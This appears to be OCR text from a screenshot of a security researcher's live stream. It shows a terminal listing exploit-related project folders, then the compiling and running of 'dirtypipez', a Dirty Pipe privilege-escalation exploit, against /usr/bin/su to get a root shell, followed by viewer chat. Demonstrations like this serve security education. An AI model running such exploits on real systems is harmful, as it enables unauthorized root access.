 Projects : zsh — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy
drwxrwx--- 1 root vboxsf 0 Sep 3 2020 SBSerialization
drwxrwx--- 1 root vboxsf 0 Nov 22 20:55 Screenshots
-rwxrwx--- 1 root vboxsf 245 Jul 19 2019 'SensePost Macro-less code exec in msword.URL'
-rwxrwx--- 1 root vboxsf 260014 Oct 25 2019 SLAE.pdf
-rwxrwx--- 1 root vboxsf 2020823 Jan 16 2021 Slide-final.png
drwxrwx--- 1 root vboxsf 0 Oct 25 2020 'System Volume Information'
drwxrwx--- 1 root vboxsf 0 Mar 18 2021 'TCM Streams'
drwxrwx--- 1 root vboxsf 0 Sep 16 2020 TIM
drwxrwx--- 1 root vboxsf 0 Feb 24 00:19 Tools
-rwxrwx--- 1 root vboxsf 226 Feb 28 2020 'TrevorC2 - Command and Control Over Browsable Webpage - Hackers Grid.U
RL'
drwxrwx--- 1 root vboxsf 4096 Feb 20 22:22 TryHackMe
drwxrwx--- 1 root vboxsf 0 Apr 2 2020 VS
drwxrwx--- 1 root vboxsf 0 Mar 15 2021 VSCELicense
drwxrwx--- 1 root vboxsf 0 Mar 12 2020 VulnserverExploits
drwxrwx--- 1 root vboxsf 0 Mar 12 2020 vulnserver-master
drwxrwx--- 1 root vboxsf 0 Mar 12 2020 Withum
drwxrwx--- 1 root vboxsf 0 Mar 12 2020 WithumCyber
drwxrwx--- 1 root vboxsf 4096 Feb 1 2021 'Withum Stuff'
drwxrwx--- 1 root vboxsf 0 Aug 20 2020 Ysoserial.NET
[08-Mar-22 22:18:06 UTC]
┌──(alh4zr3d㉿akali)-[/mnt/Projects]
└─$ gcc dirtypipez.c -o dirtypipez
[08-Mar-22 22:18:23 UTC]
┌──(alh4zr3d㉿akali)-[/mnt/Projects]
└─$ ./dirtypipez
Usage: ./dirtypipez SUID
[08-Mar-22 22:18:30 UTC]
┌──(alh4zr3d㉿akali)-[/mnt/Projects]
└─$ ./dirtypipez /usr/bin/su
[+] hijacking suid binary..
[+] dropping suid shell..
[+] restoring suid binary..
[+] popping root shell.. (dont forget to clean up /tmp/sh ;))
# ls -la
total 18515
DEFCON
THM: King of the Hill
H313N_OF_TOR
thank you!
JUSSEH
geez
OXTURCO
holy shit
HOODIEBLANKET
how is it patched?
H313N_OF_TOR
@gifforam190 sup
NETO3113
very nice
GILKO2JZ
the guys that come up with this
stuff are legit wizards
JESTERJUKO
dread tidings master Al
10:19 PM
3/8/22